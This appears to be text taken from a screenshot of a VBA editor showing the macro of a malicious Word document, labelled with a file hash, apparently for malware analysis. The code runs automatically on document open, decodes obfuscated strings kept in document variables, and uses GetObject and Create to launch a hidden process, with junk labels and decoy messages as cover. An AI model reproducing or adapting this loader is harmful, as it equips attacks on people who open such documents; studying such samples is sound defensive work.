 A474c4ea67fd30e80ca375370d19dd0712997889814c2960d8a41c2856092ce5 - ThisDocument (代码)
Document Open
Option Explicit
Private Sub SnottineSS(ByVal a1 As Variant, ByVal a2 As Variant, ByVal a3 As Variant, ByVal a4 As Long)
a1.Create Lethbridge(ActiveDocument.Variables("l26cd3c2c2f351").Value), a2, a3, a4
End Sub
Sub Document_Open()
Dim Garniture As Object: Set Garniture = GetObject(Lethbridge(ActiveDocument.Variables("de9a2c49a42b6").Value))
SnottineSS Garniture, Null, Null, 0
End Sub
Private Function Lethbridge(ByVal Garniture As String) As String
Dim Hulkier As Long: Dim Humoursome() As Byte
GoTo NoNapparitioNal
Dickinson:
For Hulkier = 0 To UBound(Humoursome)
Humoursome(Hulkier) = Abs(Humoursome(Hulkier) - 14)
Next
GoTo SnottineSS
Exit Function
Slinky:
MsgBox " Above steps are still valid."
Exit Function
NoNapparitioNal:
Humoursome = StrConv(Garniture, 256 / 2, 1000 + 55)
GoTo Dickinson
Exit Function
SnottineSS:
Lethbridge = StrConv(Humoursome, 32 * 2, 1000 + 55)
Exit Function
GoTo Crossville
Crossville:
MsgBox " this solution will provide modules"
Exit Function
End Function
本地窗口
准备>
表达式 值 类型